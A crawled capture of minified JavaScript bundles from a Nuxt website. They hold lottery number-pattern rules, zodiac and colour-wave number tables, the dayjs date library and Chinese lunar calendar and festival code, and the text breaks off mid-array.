w,g=c.getCompositeNumber(h+t),O=c.getCompositeNumber(m[o]+t),k=c.getCompositeNumber(f),x=g-6>0&&k-6>0||g-6<=0&&k-6<=0;a===0&&u.push({period:Number(l),numbers:[0,0,0,0,0,0,0],formularText:`${b(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:O-6>0?"大合":"小合",isSuccess:!0}),u.push({period:Number(r.no.replace(r.year,"")),numbers:m.map((A,y)=>y===o?`<span style="color: red;">${A.toString().padStart(2,"0")}</span>`:A),formularText:`${b(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:g-6>0?"大合":"小合",isSuccess:x})}}return u};F("size-total",I);const C=U;j();const nn={"one-number":C[v["one-number"]].map(t=>new N("one-number").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:J(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),"two-number":C[v["two-number"]].map(t=>new N("two-number").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:K(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),"three-number":C[v["three-number"]].map(t=>new N("three-number").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:Q(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),"six-special":C[v["six-special"]].map(t=>new N("six-special").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:_(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),iano:C[v.iano].map(t=>new N("iano").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:R(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),"odd-even-special":C[v["odd-even-special"]].map(t=>new N("odd-even-special").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:E(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),"size-special":C[v["size-special"]].map(t=>new N("size-special").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:M(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),bose:C[v.bose].map(t=>new N("bose").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:L(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),"flat-tail":C[v["flat-tail"]].map(t=>new N("flat-tail").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:D(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),"single-and-double":C[v["single-and-double"]].map(t=>new N("single-and-double").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:B(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),"size-total":C[v["size-total"]].map(t=>new N("size-total").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:I(t.options.amount,{indexOfTarget:t.options.indexOfTarget})}))};export{nn as R};


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-69.rsgeah33k3.cc/_nuxt/BeNHbOU3.js
body_size: 118363
content:
var p0=Object.defineProperty;var k0=(n,u,e)=>u in n?p0(n,u,{enumerable:!0,configurable:!0,writable:!0,value:e}):n[u]=e;var Y0=(n,u,e)=>k0(n,typeof u!="symbol"?u+"":u,e);const N0={龙:[1,13,25,37,49],兔:[2,14,26,38],虎:[3,15,27,39],牛:[4,16,28,40],鼠:[5,17,29,41],猪:[6,18,30,42],狗:[7,19,31,43],鸡:[8,20,32,44],猴:[9,21,33,45],羊:[10,22,34,46],马:[11,23,35,47],蛇:[12,24,36,48]},V0={金:[2,3,10,11,24,25,32,33,40,41],木:[6,7,14,15,22,23,36,37,44,45],水:[12,13,20,21,28,29,42,43],火:[1,8,9,16,17,30,31,38,39,46,47],土:[4,5,18,19,26,27,34,35,48,49]},H0={红波:[1,2,7,8,12,13,18,19,23,24,29,30,34,35,40,45,46],蓝波:[3,4,9,10,14,15,20,25,26,31,36,37,41,42,47,48],绿波:[5,6,11,16,17,21,22,27,28,32,33,38,39,43,44,49]},b0={家禽:["牛","猪","狗","鸡","羊","马"],野兽:["龙","兔","虎","鼠","猴","蛇"]},u1={鼠:{color:"#c23531",sort:1},牛:{color:"#2f4554",sort:2},虎:{color:"#61a0a8",sort:3},兔:{color:"#d48265",sort:4},龙:{color:"#91c7ae",sort:5},蛇:{color:"#749f83",sort:6},马:{color:"#ca8622",sort:7},羊:{color:"#bda29b",sort:8},猴:{color:"#6f7074",sort:9},鸡:{color:"#556570",sort:10},狗:{color:"#c4ccd3",sort:11},猪:{color:"#f05b72",sort:12}},O0={红波:"#C02432",蓝波:"#0000FF",绿波:"#00FF00"};var X0=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function L0(n){return n&&n.__esModule&&Object.prototype.hasOwnProperty.call(n,"default")?n.default:n}var M0={exports:{}};(function(n,u){(function(e,t){n.exports=t()})(X0,function(){var e=1e3,t=6e4,i=36e5,F="millisecond",E="second",h="minute",r="hour",C="day",B="week",d="month",I="quarter",S="year",M="date",G="Invalid Date",Y=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,p=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,t0={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(m){var c=["th","st","nd","rd"],x=m%100;return"["+m+(c[(x-20)%10]||c[x]||c[0])+"]"}},i0=function(m,c,x){var j=String(m);return!j||j.length>=c?m:""+Array(c+1-j.length).join(x)+m},E0={s:i0,z:function(m){var c=-m.utcOffset(),x=Math.abs(c),j=Math.floor(x/60),_=x%60;return(c<=0?"+":"-")+i0(j,2,"0")+":"+i0(_,2,"0")},m:function m(c,x){if(c.date()<x.date())return-m(x,c);var j=12*(x.year()-c.year())+(x.month()-c.month()),_=c.clone().add(j,d),z=x-_<0,w=c.clone().add(j+(z?-1:1),d);return+(-(j+(x-_)/(z?_-w:w-_))||0)},a:function(m){return m<0?Math.ceil(m)||0:Math.floor(m)},p:function(m){return{M:d,y:S,w:B,d:C,D:M,h:r,m:h,s:E,ms:F,Q:I}[m]||String(m||"").toLowerCase().replace(/s$/,"")},u:function(m){return m===void 0}},s0="en",R={};R[s0]=t0;var _0="$isDayjsObject",S0=function(m){return m instanceof y0||!(!m||!m[_0])},c0=function m(c,x,j){var _;if(!c)return s0;if(typeof c=="string"){var z=c.toLowerCase();R[z]&&(_=z),x&&(R[z]=x,_=z);var w=c.split("-");if(!_&&w.length>1)return m(w[0])}else{var k=c.name;R[k]=c,_=k}return!j&&_&&(s0=_),_||!j&&s0},L=function(m,c){if(S0(m))return m.clone();var x=typeof c=="object"?c:{};return x.date=m,x.args=arguments,new y0(x)},Z=E0;Z.l=c0,Z.i=S0,Z.w=function(m,c){return L(m,{locale:c.$L,utc:c.$u,x:c.$x,$offset:c.$offset})};var y0=function(){function m(x){this.$L=c0(x.locale,null,!0),this.parse(x),this.$x=this.$x||x.x||{},this[_0]=!0}var c=m.prototype;return c.parse=function(x){this.$d=function(j){var _=j.date,z=j.utc;if(_===null)return new Date(NaN);if(Z.u(_))return new Date;if(_ instanceof Date)return new Date(_);if(typeof _=="string"&&!/Z$/i.test(_)){var w=_.match(Y);if(w){var k=w[2]-1||0,O=(w[7]||"0").substring(0,3);return z?new Date(Date.UTC(w[1],k,w[3]||1,w[4]||0,w[5]||0,w[6]||0,O)):new Date(w[1],k,w[3]||1,w[4]||0,w[5]||0,w[6]||0,O)}}return new Date(_)}(x),this.init()},c.init=function(){var x=this.$d;this.$y=x.getFullYear(),this.$M=x.getMonth(),this.$D=x.getDate(),this.$W=x.getDay(),this.$H=x.getHours(),this.$m=x.getMinutes(),this.$s=x.getSeconds(),this.$ms=x.getMilliseconds()},c.$utils=function(){return Z},c.isValid=function(){return this.$d.toString()!==G},c.isSame=function(x,j){var _=L(x);return this.startOf(j)<=_&&_<=this.endOf(j)},c.isAfter=function(x,j){return L(x)<this.startOf(j)},c.isBefore=function(x,j){return this.endOf(j)<L(x)},c.$g=function(x,j,_){return Z.u(x)?this[j]:this.set(_,x)},c.unix=function(){return Math.floor(this.valueOf()/1e3)},c.valueOf=function(){return this.$d.getTime()},c.startOf=function(x,j){var _=this,z=!!Z.u(j)||j,w=Z.p(x),k=function(h0,W){var F0=Z.w(_.$u?Date.UTC(_.$y,W,h0):new Date(_.$y,W,h0),_);return z?F0:F0.endOf(C)},O=function(h0,W){return Z.w(_.toDate()[h0].apply(_.toDate("s"),(z?[0,0,0,0]:[23,59,59,999]).slice(W)),_)},J=this.$W,P=this.$M,V=this.$D,C0="set"+(this.$u?"UTC":"");switch(w){case S:return z?k(1,0):k(31,11);case d:return z?k(1,P):k(0,P+1);case B:var g0=this.$locale().weekStart||0,B0=(J<g0?J+7:J)-g0;return k(z?V-B0:V+(6-B0),P);case C:case M:return O(C0+"Hours",0);case r:return O(C0+"Minutes",1);case h:return O(C0+"Seconds",2);case E:return O(C0+"Milliseconds",3);default:return this.clone()}},c.endOf=function(x){return this.startOf(x,!1)},c.$set=function(x,j){var _,z=Z.p(x),w="set"+(this.$u?"UTC":""),k=(_={},_[C]=w+"Date",_[M]=w+"Date",_[d]=w+"Month",_[S]=w+"FullYear",_[r]=w+"Hours",_[h]=w+"Minutes",_[E]=w+"Seconds",_[F]=w+"Milliseconds",_)[z],O=z===C?this.$D+(j-this.$W):j;if(z===d||z===S){var J=this.clone().set(M,1);J.$d[k](O),J.init(),this.$d=J.set(M,Math.min(this.$D,J.daysInMonth())).$d}else k&&this.$d[k](O);return this.init(),this},c.set=function(x,j){return this.clone().$set(x,j)},c.get=function(x){return this[Z.p(x)]()},c.add=function(x,j){var _,z=this;x=Number(x);var w=Z.p(j),k=function(P){var V=L(z);return Z.w(V.date(V.date()+Math.round(P*x)),z)};if(w===d)return this.set(d,this.$M+x);if(w===S)return this.set(S,this.$y+x);if(w===C)return k(1);if(w===B)return k(7);var O=(_={},_[h]=t,_[r]=i,_[E]=e,_)[w]||1,J=this.$d.getTime()+x*O;return Z.w(J,this)},c.subtract=function(x,j){return this.add(-1*x,j)},c.format=function(x){var j=this,_=this.$locale();if(!this.isValid())return _.invalidDate||G;var z=x||"YYYY-MM-DDTHH:mm:ssZ",w=Z.z(this),k=this.$H,O=this.$m,J=this.$M,P=_.weekdays,V=_.months,C0=_.meridiem,g0=function(W,F0,A0,l0){return W&&(W[F0]||W(j,z))||A0[F0].slice(0,l0)},B0=function(W){return Z.s(k%12||12,W,"0")},h0=C0||function(W,F0,A0){var l0=W<12?"AM":"PM";return A0?l0.toLowerCase():l0};return z.replace(p,function(W,F0){return F0||function(A0){switch(A0){case"YY":return String(j.$y).slice(-2);case"YYYY":return Z.s(j.$y,4,"0");case"M":return J+1;case"MM":return Z.s(J+1,2,"0");case"MMM":return g0(_.monthsShort,J,V,3);case"MMMM":return g0(V,J);case"D":return j.$D;case"DD":return Z.s(j.$D,2,"0");case"d":return String(j.$W);case"dd":return g0(_.weekdaysMin,j.$W,P,2);case"ddd":return g0(_.weekdaysShort,j.$W,P,3);case"dddd":return P[j.$W];case"H":return String(k);case"HH":return Z.s(k,2,"0");case"h":return B0(1);case"hh":return B0(2);case"a":return h0(k,O,!0);case"A":return h0(k,O,!1);case"m":return String(O);case"mm":return Z.s(O,2,"0");case"s":return String(j.$s);case"ss":return Z.s(j.$s,2,"0");case"SSS":return Z.s(j.$ms,3,"0");case"Z":return w}return null}(W)||w.replace(":","")})},c.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},c.diff=function(x,j,_){var z,w=this,k=Z.p(j),O=L(x),J=(O.utcOffset()-this.utcOffset())*t,P=this-O,V=function(){return Z.m(w,O)};switch(k){case S:z=V()/12;break;case d:z=V();break;case I:z=V()/3;break;case B:z=(P-J)/6048e5;break;case C:z=(P-J)/864e5;break;case r:z=P/i;break;case h:z=P/t;break;case E:z=P/e;break;default:z=P}return _?z:Z.a(z)},c.daysInMonth=function(){return this.endOf(d).$D},c.$locale=function(){return R[this.$L]},c.locale=function(x,j){if(!x)return this.$L;var _=this.clone(),z=c0(x,j,!0);return z&&(_.$L=z),_},c.clone=function(){return Z.w(this.$d,this)},c.toDate=function(){return new Date(this.valueOf())},c.toJSON=function(){return this.isValid()?this.toISOString():null},c.toISOString=function(){return this.$d.toISOString()},c.toString=function(){return this.$d.toUTCString()},m}(),w0=y0.prototype;return L.prototype=w0,[["$ms",F],["$s",E],["$m",h],["$H",r],["$W",C],["$M",d],["$y",S],["$D",M]].forEach(function(m){w0[m[1]]=function(c){return this.$g(c,m[0],m[1])}}),L.extend=function(m,c){return m.$i||(m(c,y0,L),m.$i=!0),L},L.locale=c0,L.isDayjs=S0,L.unix=function(m){return L(1e3*m)},L.en=R[s0],L.Ls=R,L.p={},L})})(M0);var J0=M0.exports;const Z0=L0(J0),v=class{static isLeapYear(n){return n<1600?n%4===0:n%4===0&&n%100!==0||n%400===0}static getDaysOfMonth(n,u){if(n===1582&&u===10)return 21;const e=u-1;let t=v.DAYS_OF_MONTH[e];return e===1&&v.isLeapYear(n)&&t++,t}static getDaysOfYear(n){return n===1582?355:v.isLeapYear(n)?366:365}static getDaysInYear(n,u,e){let t=0;for(let F=1;F<u;F++)t+=v.getDaysOfMonth(n,F);let i=e;if(n===1582&&u===10&&e>=15){if(e>=15)i-=10;else if(e>4)throw new Error(`wrong solar year ${n} month ${u} day ${e}`)}return t+=i,t}static getWeeksOfMonth(n,u,e){return Math.ceil((v.getDaysOfMonth(n,u)+N.fromYmd(n,u,1).getWeek()-e)/7)}static getDaysBetween(n,u,e,t,i,F){let E,h,r;if(n==t)E=v.getDaysInYear(t,i,F)-v.getDaysInYear(n,u,e);else if(n>t){for(h=v.getDaysOfYear(t)-v.getDaysInYear(t,i,F),r=t+1;r<n;r++)h+=v.getDaysOfYear(r);h+=v.getDaysInYear(n,u,e),E=-h}else{for(h=v.getDaysOfYear(n)-v.getDaysInYear(n,u,e),r=n+1;r<t;r++)h+=v.getDaysOfYear(r);h+=v.getDaysInYear(t,i,F),E=h}return E}};let H=v;H.WEEK=["{w.sun}","{w.mon}","{w.tues}","{w.wed}","{w.thur}","{w.fri}","{w.sat}"];H.DAYS_OF_MONTH=[31,28,31,30,31,30,31,31,30,31,30,31];H.XINGZUO=["{xz.aries}","{xz.taurus}","{xz.gemini}","{xz.cancer}","{xz.leo}","{xz.virgo}","{xz.libra}","{xz.scorpio}","{xz.sagittarius}","{xz.capricornus}","{xz.aquarius}","{xz.pisces}"];H.FESTIVAL={"1-1":"{jr.yuanDan}","2-14":"{jr.qingRen}","3-8":"{jr.fuNv}","3-12":"{jr.zhiShu}","3-15":"{jr.xiaoFei}","4-1":"{jr.yuRen}","5-1":"{jr.wuYi}","5-4":"{jr.qingNian}","6-1":"{jr.erTong}","7-1":"{jr.jianDang}","8-1":"{jr.jianJun}","9-10":"{jr.jiaoShi}","10-1":"{jr.guoQing}","10-31":"{jr.wanShengYe}","11-1":"{jr.wanSheng}","12-24":"{jr.pingAn}","12-25":"{jr.shengDan}"};H.OTHER_FESTIVAL={"1-8":["周恩来逝世纪念日"],"1-10":["中国人民警察节"],"1-14":["日记情人节"],"1-21":["列宁逝世纪念日"],"1-26":["国际海关日"],"1-27":["国际大屠杀纪念日"],"2-2":["世界湿地日"],"2-4":["世界抗癌日"],"2-7":["京汉铁路罢工纪念日"],"2-10":["国际气象节"],"2-19":["邓小平逝世纪念日"],"2-20":["世界社会公正日"],"2-21":["国际母语日"],"2-24":["第三世界青年日"],"3-1":["国际海豹日"],"3-3":["世界野生动植物日","全国爱耳日"],"3-5":["周恩来诞辰纪念日","中国青年志愿者服务日"],"3-6":["世界青光眼日"],"3-7":["女生节"],"3-12":["孙中山逝世纪念日"],"3-14":["马克思逝世纪念日","白色情人节"],"3-17":["国际航海日"],"3-18":["全国科技人才活动日","全国爱肝日"],"3-20":["国际幸福日"],"3-21":["世界森林日","世界睡眠日","国际消除种族歧视日"],"3-22":["世界水日"],"3-23":["世界气象日"],"3-24":["世界防治结核病日"],"3-29":["中国黄花岗七十二烈士殉难纪念日"],"4-2":["国际儿童图书日","世界自闭症日"],"4-4":["国际地雷行动日"],"4-7":["世界卫生日"],"4-8":["国际珍稀动物保护日"],"4-12":["世界航天日"],"4-14":["黑色情人节"],"4-15":["全民国家安全教育日"],"4-22":["世界地球日","列宁诞辰纪念日"],"4-23":["世界读书日"],"4-24":["中国航天日"],"4-25":["儿童预防接种宣传日"],"4-26":["世界知识产权日","全国疟疾日"],"4-28":["世界安全生产与健康日"],"4-30":["全国交通安全反思日"],"5-2":["世界金枪鱼日"],"5-3":["世界新闻自由日"],"5-5":["马克思诞辰纪念日"],"5-8":["世界红十字日"],"5-11":["世界肥胖日"],"5-12":["全国防灾减灾日","护士节"],"5-14":["玫瑰情人节"],"5-15":["国际家庭日"],"5-19":["中国旅游日"],"5-20":["网络情人节"],"5-22":["国际生物多样性日"],"5-25":["525心理健康节"],"5-27":["上海解放日"],"5-29":["国际维和人员日"],"5-30":["中国五卅运动纪念日"],"5-31":["世界无烟日"],"6-3":["世界自行车日"],"6-5":["世界环境日"],"6-6":["全国爱眼日"],"6-8":["世界海洋日"],"6-11":["中国人口日"],"6-14":["世界献血日","亲亲情人节"],"6-17":["世界防治荒漠化与干旱日"],"6-20":["世界难民日"],"6-21":["国际瑜伽日"],"6-25":["全国土地日"],"6-26":["国际禁毒日","联合国宪章日"],"7-1":["香港回归纪念日"],"7-6":["国际接吻日","朱德逝世纪念日"],"7-7":["七七事变纪念日"],"7-11":["世界人口日","中国航海日"],"7-14":["银色情人节"],"7-18":["曼德拉国际日"],"7-30":["国际友谊日"],"8-3":["男人节"],"8-5":["恩格斯逝世纪念日"],"8-6":["国际电影节"],"8-8":["全民健身日"],"8-9":["国际土著人日"],"8-12":["国际青年节"],"8-14":["绿色情人节"],"8-19":["世界人道主义日","中国医师节"],"8-22":["邓小平诞辰纪念日"],"8-29":["全国测绘法宣传日"],"9-3":["中国抗日战争胜利纪念日"],"9-5":["中华慈善日"],"9-8":["世界扫盲日"],"9-9":["毛泽东逝世纪念日","全国拒绝酒驾日"],"9-14":["世界清洁地球日","相片情人节"],"9-15":["国际民主日"],"9-16":["国际臭氧层保护日"],"9-17":["世界骑行日"],"9-18":["九一八事变纪念日"],"9-20":["全国爱牙日"],"9-21":["国际和平日"],"9-27":["世界旅游日"],"9-30":["中国烈士纪念日"],"10-1":["国际老年人日"],"10-2":["国际非暴力日"],"10-4":["世界动物日"],"10-11":["国际女童日"],"10-10":["辛亥革命纪念日"],"10-13":["国际减轻自然灾害日","中国少年先锋队诞辰日"],"10-14":["葡萄酒情人节"],"10-16":["世界粮食日"],"10-17":["全国扶贫日"],"10-20":["世界统计日"],"10-24":["世界发展信息日","程序员节"],"10-25":["抗美援朝纪念日"],"11-5":["世界海啸日"],"11-8":["记者节"],"11-9":["全国消防日"],"11-11":["光棍节"],"11-12":["孙中山诞辰纪念日"],"11-14":["电影情人节"],"11-16":["国际宽容日"],"11-17":["国际大学生节"],"11-19":["世界厕所日"],"11-28":["恩格斯诞辰纪念日"],"11-29":["国际声援巴勒斯坦人民日"],"12-1":["世界艾滋病日"],"12-2":["全国交通安全日"],"12-3":["世界残疾人日"],"12-4":["全国法制宣传日"],"12-5":["世界弱能人士日","国际志愿人员日"],"12-7":["国际民航日"],"12-9":["世界足球日","国际反腐败日"],"12-10":["世界人权日"],"12-11":["国际山岳日"],"12-12":["西安事变纪念日"],"12-13":["国家公祭日"],"12-14":["拥抱情人节"],"12-18":["国际移徙者日"],"12-26":["毛泽东诞辰纪念日"]};H.WEEK_FESTIVAL={"3-0-1":"全国中小学生安全教育日","5-2-0":"母亲节","5-3-0":"全国助残日","6-3-0":"父亲节","9-3-6":"全民国防教育日","10-1-1":"世界住房日","11-4-4":"感恩节"};class K{static fromYmd(u,e,t,i){return new K(u,e,t,i)}static fromDate(u,e){return K.fromYmd(u.getFullYear(),u.getMonth()+1,u.getDate(),e)}constructor(u,e,t,i){this._year=u,this._month=e,this._day=t,this._start=i}getYear(){return this._year}getMonth(){return this._month}getDay(){return this._day}getStart(){return this._start}getIndex(){let u=N.fromYmd(this._year,this._month,1).getWeek()-this._start;return u<0&&(u+=7),Math.ceil((this._day+u)/7)}getIndexInYear(){let u=N.fromYmd(this._year,1,1).getWeek()-this._start;return u<0&&(u+=7),Math.ceil((H.getDaysInYear(this._year,this._month,this._day)+u)/7)}next(u,e){const t=this._start;if(u===0)return K.fromYmd(this._year,this._month,this._day,t);let i=N.fromYmd(this._year,this._month,this._day);if(e){let F=u,E=K.fromYmd(this._year,this._month,this._day,t),h=this._month;const r=F>0;for(;F!==0;){i=i.next(r?7:-7),E=K.fromYmd(i.getYear(),i.getMonth(),i.getDay(),t);let C=E.getMonth();if(h!==C){const B=E.getIndex();if(r)if(B===1){const d=E.getFirstDay();E=K.fromYmd(d.getYear(),d.getMonth(),d.getDay(),t),C=E.getMonth()}else i=N.fromYmd(E.getYear(),E.getMonth(),1),E=K.fromYmd(i.getYear(),i.getMonth(),i.getDay(),t);else if(H.getWeeksOfMonth(E.getYear(),E.getMonth(),t)===B){const d=E.getFirstDay().next(6);E=K.fromYmd(d.getYear(),d.getMonth(),d.getDay(),t),C=E.getMonth()}else i=N.fromYmd(E.getYear(),E.getMonth(),H.getDaysOfMonth(E.getYear(),E.getMonth())),E=K.fromYmd(i.getYear(),i.getMonth(),i.getDay(),t);h=C}F-=r?1:-1}return E}else return i=i.next(u*7),K.fromYmd(i.getYear(),i.getMonth(),i.getDay(),t)}getFirstDay(){const u=N.fromYmd(this._year,this._month,this._day);let e=u.getWeek()-this._start;return e<0&&(e+=7),u.next(-e)}getFirstDayInMonth(){let u=0;const e=this.getDays();for(let t=0;t<e.length;t++)if(this._month===e[t].getMonth()){u=t;break}return e[u]}getDays(){const u=this.getFirstDay(),e=[];e.push(u);for(let t=1;t<7;t++)e.push(u.next(t));return e}getDaysInMonth(){const u=this.getDays(),e=[];for(let t=0;t<u.length;t++){const i=u[t];this._month===i.getMonth()&&e.push(i)}return e}toString(){return`${this.getYear()}.${this.getMonth()}.${this.getIndex()}`}toFullString(){return`${this.getYear()}年${this.getMonth()}月第${this.getIndex()}周`}}const y=class{static getTimeZhiIndex(n){if(!n)return 0;n.length>5&&(n=n.substring(0,5));let u=1;for(let e=1;e<22;e+=2){if(n>=(e<10?"0":"")+e+":00"&&n<=(e+1<10?"0":"")+(e+1)+":59")return u;u++}return 0}static convertTime(n){return y.ZHI[y.getTimeZhiIndex(n)+1]}static getJiaZiIndex(n){return y.index(n,y.JIA_ZI,0)}static hex(n){let u=n.toString(16);return u.length<2&&(u="0"+u),u.toUpperCase()}static getDayYi(n,u){const e=[],t=y.hex(y.getJiaZiIndex(u)),i=y.hex(y.getJiaZiIndex(n));let F=y.DAY_YI_JI,E=F.indexOf(t+"=");for(;E>-1;){F=F.substring(E+3);let h=F;h.indexOf("=")>-1&&(h=h.substring(0,h.indexOf("=")-2));let r=!1;const C=h.substring(0,h.indexOf(":"));let B,d;for(B=0,d=C.length;B<d;B+=2)if(C.substring(B,B+2)==i){r=!0;break}if(r){let I=h.substring(h.indexOf(":")+1);for(I=I.substring(0,I.indexOf(",")),B=0,d=I.length;B<d;B+=2)e.push(y.YI_JI[parseInt(I.substring(B,B+2),16)]);break}E=F.indexOf(t+"=")}return e.length<1&&e.push(y.SHEN_SHA[0]),e}static getDayJi(n,u){const e=[],t=y.hex(y.getJiaZiIndex(u)),i=y.hex(y.getJiaZiIndex(n));let F=y.DAY_YI_JI,E=F.indexOf(t+"=");for(;E>-1;){F=F.substring(E+3);let h=F;h.indexOf("=")>-1&&(h=h.substring(0,h.indexOf("=")-2));let r=!1;const C=h.substring(0,h.indexOf(":"));let B,d;for(B=0,d=C.length;B<d;B+=2)if(C.substring(B,B+2)==i){r=!0;break}if(r){let I=h.substring(h.indexOf(",")+1);for(B=0,d=I.length;B<d;B+=2)e.push(y.YI_JI[parseInt(I.substring(B,B+2),16)]);break}E=F.indexOf(t+"=")}return e.length<1&&e.push(y.SHEN_SHA[0]),e}static getDayJiShen(n,u){const e=[],t=y.hex(y.getJiaZiIndex(u)),i=Math.abs(n).toString(16).toUpperCase(),F=y.DAY_SHEN_SHA.indexOf(i+t+"=");if(F>-1){let E=y.DAY_SHEN_SHA.substring(F+4);E.indexOf("=")>-1&&(E=E.substring(0,E.indexOf("=")-3));let h=E.substring(0,E.indexOf(","));for(let r=0,C=h.length;r<C;r+=2)e.push(y.SHEN_SHA[parseInt(h.substring(r,r+2),16)])}return e.length<1&&e.push(y.SHEN_SHA[0]),e}static getDayXiongSha(n,u){const e=[],t=y.hex(y.getJiaZiIndex(u)),i=Math.abs(n).toString(16).toUpperCase(),F=y.DAY_SHEN_SHA.indexOf(i+t+"=");if(F>-1){let E=y.DAY_SHEN_SHA.substring(F+4);E.indexOf("=")>-1&&(E=E.substring(0,E.indexOf("=")-3));const h=E.substring(E.indexOf(",")+1);for(let r=0,C=h.length;r<C;r+=2)e.push(y.SHEN_SHA[parseInt(h.substring(r,r+2),16)])}return e.length<1&&e.push(y.SHEN_SHA[0]),e}static getTimeYi(n,u){const e=[],t=y.hex(y.getJiaZiIndex(n)),i=y.hex(y.getJiaZiIndex(u)),F=y.TIME_YI_JI.indexOf(t+i+"=");if(F>-1){let E=y.TIME_YI_JI.substring(F+5);E.indexOf("=")>-1&&(E=E.substring(0,E.indexOf("=")-4));let h=E.substring(0,E.indexOf(","));for(let r=0,C=h.length;r<C;r+=2)e.push(y.YI_JI[parseInt(h.substring(r,r+2),16)])}return e.length<1&&e.push(y.SHEN_SHA[0]),e}static getTimeJi(n,u){const e=[],t=y.hex(y.getJiaZiIndex(n)),i=y.hex(y.getJiaZiIndex(u)),F=y.TIME_YI_JI.indexOf(t+i+"=");if(F>-1){let E=y.TIME_YI_JI.substring(F+5);E.indexOf("=")>-1&&(E=E.substring(0,E.indexOf("=")-4));let h=E.substring(E.indexOf(",")+1);for(let r=0,C=h.length;r<C;r+=2)e.push(y.YI_JI[parseInt(h.substring(r,r+2),16)])}return e.length<1&&e.push(y.SHEN_SHA[0]),e}static getXunIndex(n){const u=y.find(n,y.GAN),e=y.find(n,y.ZHI);let t=u.index-e.index;return t<0&&(t+=12),Math.floor(t/2)}static getXun(n){return y.XUN[y.getXunIndex(n)]}static getXunKong(n){return y.XUN_KONG[y.getXunIndex(n)]}static find(n,u){for(let e=0,t=u.length;e<t;e++){const i=u[e];if(!(i.length<1)&&n.indexOf(i)>-1)return{index:e,value:i}}return null}static index(n,u,e){for(let t=0,i=u.length;t<i;t++)if(u[t]===n)return t+e;return-1}};let a=y;a.BASE_MONTH_ZHI_INDEX=2;a.XUN=["{jz.jiaZi}","{jz.jiaXu}","{jz.jiaShen}","{jz.jiaWu}","{jz.jiaChen}","{jz.jiaYin}"];a.XUN_KONG=["{dz.xu}{dz.hai}","{dz.shen}{dz.you}","{dz.wu}{dz.wei}","{dz.chen}{dz.si}","{dz.yin}{dz.mao}","{dz.zi}{dz.chou}"];a.CHANG_SHENG=["{ds.changSheng}","{ds.muYu}","{ds.guanDai}","{ds.linGuan}","{ds.diWang}","{ds.shuai}","{ds.bing}","{ds.si}","{ds.mu}","{ds.jue}","{ds.tai}","{ds.yang}"];a.MONTH_ZHI=["","{dz.yin}","{dz.mao}","{dz.chen}","{dz.si}","{dz.wu}","{dz.wei}","{dz.shen}","{dz.you}","{dz.xu}","{dz.hai}","{dz.zi}","{dz.chou}"];a.JIE_QI=["{jq.dongZhi}","{jq.xiaoHan}","{jq.daHan}","{jq.liChun}","{jq.yuShui}","{jq.jingZhe}","{jq.chunFen}","{jq.qingMing}","{jq.guYu}","{jq.liXia}","{jq.xiaoMan}","{jq.mangZhong}","{jq.xiaZhi}","{jq.xiaoShu}","{jq.daShu}","{jq.liQiu}","{jq.chuShu}","{jq.baiLu}","{jq.qiuFen}","{jq.hanLu}","{jq.shuangJiang}","{jq.liDong}","{jq.xiaoXue}","{jq.daXue}"];a.JIE_QI_IN_USE=["DA_XUE","{jq.dongZhi}","{jq.xiaoHan}","{jq.daHan}","{jq.liChun}","{jq.yuShui}","{jq.jingZhe}","{jq.chunFen}","{jq.qingMing}","{jq.guYu}","{jq.liXia}","{jq.xiaoMan}","{jq.mangZhong}","{jq.xiaZhi}","{jq.xiaoShu}","{jq.daShu}","{jq.liQiu}","{jq.chuShu}","{jq.baiLu}","{jq.qiuFen}","{jq.hanLu}","{jq.shuangJiang}","{jq.liDong}","{jq.xiaoXue}","{jq.daXue}","DONG_ZHI","XIAO_HAN","DA_HAN","LI_CHUN","YU_SHUI","JING_ZHE"];a.LIU_YAO=["{ly.xianSheng}","{ly.youYin}","{ly.xianFu}","{ly.foMie}","{ly.daAn}","{ly.chiKou}"];a.HOU=["{h.first}","{h.second}","{h.third}"];a.WU_HOU=["{h.qiuYinJie}","{h.miJiao}","{h.shuiQuan}","{h.yanBei}","{h.queShi}","{h.zhiShi}","{h.jiShi}","{h.zhengNiao}","{h.shuiZe}","{h.dongFeng}","{h.zheChongShiZhen}","{h.yuZhi}","{h.taJi}","{h.houYan}","{h.caoMuMengDong}","{h.taoShi}","{h.cangGeng}","{h.yingHua}","{h.xuanNiaoZhi}","{h.leiNai}","{h.shiDian}","{h.tongShi}","{h.tianShu}","{h.hongShi}","{h.pingShi}","{h.mingJiu}","{h.daiSheng}","{h.louGuo}","{h.qiuYinChu}","{h.wa